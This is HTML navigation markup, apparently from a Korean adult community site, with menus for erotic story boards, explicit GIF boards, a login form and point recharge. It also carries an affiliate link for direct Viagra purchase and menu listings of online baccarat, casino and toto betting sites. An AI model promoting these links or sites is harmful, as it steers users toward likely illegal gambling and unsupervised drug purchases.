						<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0">네토</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88%EB%9E%91">엄마랑</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8%EC%82%AC%EC%9D%B4%ED%8A%B8">카지노사이트</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88">아줌마</a>
		</span>
			<span class="stx">
							<span class="sp">|</span>
						<a href="https://hotssul.com/bbs/search.php?stx=%EC%9E%85%EC%9C%BC%EB%A1%9C">입으로</a>
		</span>
	</div>
			</div>
		</div>
			</div>
	</div>
		


		<div style="width:100%; text-align:center; background:#000;">
		<header class="main-header pc-menu"  style="width:1400px; margin:0 auto;">

			<!-- Logo -->
			


			<!-- Header Navbar -->
			<nav class="navbar navbar-static-top" role="navigation">
				<a class="cursor sidebar-toggle pc-menu" data-toggle="offcanvas" role="button">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</a>

									<button type="button" class="navbar-toggle collapsed btn-navbar-top" data-toggle="collapse" data-target="#navbar-collapse">
						<i class="fa fa-bars"></i>
					</button>
								<div class="navbar-custom-menu">
					<ul class="nav navbar-nav">
												<li class="dropdown tasks-menu">
							<a class="cursor dropdown-toggle" data-href="#" data-toggle="dropdown" style="padding:0px;">
								<div data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true" style="padding:15px;">
									<i class="fa fa-search"></i>
								</div>
							</a>
							<ul class="dropdown-menu ko-12">
								<li class="header">
									<form name="tallsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<div class="form-group" style="margin-bottom:8px;">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="두글자 이상 입력">
									</div>
									<div class="row row-10">
										<div class="col-xs-6 col-10">
											<select name="url" class="form-control input-sm">
												<option value="https://hotssul.com/bbs/search.php">게시물</option>
																								<option value="https://hotssul.com/bbs/tag.php">태그</option>
											</select>
										</div>
										<div class="col-xs-6 col-10">
											<button type="submit" class="btn btn-navy btn-sm btn-block"><i class="fa fa-search"></i> 검색하기</button>
										</div>
									</div>
									</form>				
								</li>
							</ul>
						</li>
						<li  onclick="sidebar_open('sidebar-response');"> <!-- miso_msg();-->
							<a class="cursor"  style="padding:0px;">
								<div data-original-title="<nobr>알림</nobr>"  style="padding:15px;">
									<i class="fa fa-bell"></i>
									<span class="label label-circle label-warning msgLabel en" style="display:none;">
										<span class="msgCount">0</span>
									</span>
								</div>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a href="https://hotssul.com/rss/rss.php" target="_blank" data-original-title="<nobr>RSS</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-rss"></i>
							</a>
						</li>
						<li class="hidden-xs hidden-boxed">
							<a class="cursor" data-href="#" onclick="window.external.AddFavorite(parent.location.href,document.title);" data-original-title="<nobr>북마크</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-bookmark"></i>
							</a>
						</li>
												<li class="hidden-xs">
							<a href="https://hotssul.com/index.php?device=mobile" target="_blank" data-original-title="<nobr>모바일</nobr>" data-toggle="tooltip" data-placement="bottom" data-html="true">
								<i class="fa fa-exchange"></i>
							</a>
						</li>
					</ul>
				</div>
				<div class="mmenu m-menu hidden">
					<ul>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightlife"><i class="fa fa-address-card-o"></i>출근부</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/main.php?gid=nightrevie"><i class="fa fa-thumbs-o-up"></i> 후기</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=event"><i class="fa fa-bullhorn"></i> 이벤트</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=ssul"><i class="fa fa-file-text-o"></i> 성인관</a></li>
						<li class="bg-orange"><a href="https://hotssul.com/bbs/board.php?bo_table=memyd"><i class="fa fa-play-circle-o"></i> 야동관</a></li>
					</ul>
				</div>


									<div class="at-navbar pull-left">
						<div class="navbar-collapse collapse" id="navbar-collapse">
							<ul class="nav navbar-nav nav-13">
																											<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=adult" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												[야설]썰게																									<span class="label label-circle bg-orange en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
																썰 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
																펌 썰게시판																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
																창작야설																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named03">
																[네임드] 핫썰마니아																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named04">
																[네임드] 아임하나																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=named01">
																[네임드] AM00시00분																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
												비아그라직구																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												제휴업체																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
																블루메딕후기																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
																밤의민족																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
																핫썰보증업체																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=event">
																이벤트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
																배팅후기																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports">
																스포츠분석																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC">야구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC">축구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC">농구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC">배구</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80">기타</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=photo" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												후방주의																									<span class="label label-circle bg-orangered en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
																AI 게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
																은꼴사 18+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
																야사 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
																BJ 움짤 17+																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
																AV 움짤 17+																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
																걸그룹 움짤																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
																기타 움짤 17+																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/main.php?gid=community" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												커뮤니티																									<span class="label label-circle bg-yellow en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
																공지사항																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
																여성인증게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=free">
																자유게시판																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="dropdown-submenu sub-off">
															<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review">
																이용후기																																	<i class="fa fa-circle red"></i>
																																<i class="fa fa-caret-right sub-caret pull-right"></i>
															</a>
															<div class="dropdown-menu dropdown-menu-sub">
																<ul class="pull-left">
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0">핫썰후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0">멤버쉽후기</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD">건의사항</a>
																	</li>
																																																																			<li class="sub2-off">
																		<a tabindex="-1" href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD">요청사항</a>
																	</li>
																																</ul>
																																<div class="clearfix sub-nanum"></div>
															</div>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
																가입인사																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=humor">
																유머																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li>
											<a href="https://hotssul.com/bbs/board.php?bo_table=member">
												회원랭킹																							</a>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												핫썰센터																									<span class="label label-circle bg-red en">N&nbsp;</span>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=point">
																포인트충전																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/qalist.php">
																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="old">
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="old">
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
